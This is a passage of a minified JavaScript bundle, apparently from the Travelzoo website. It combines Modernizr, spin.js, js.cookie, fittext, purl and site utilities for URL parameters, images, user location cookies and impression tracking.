"function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return 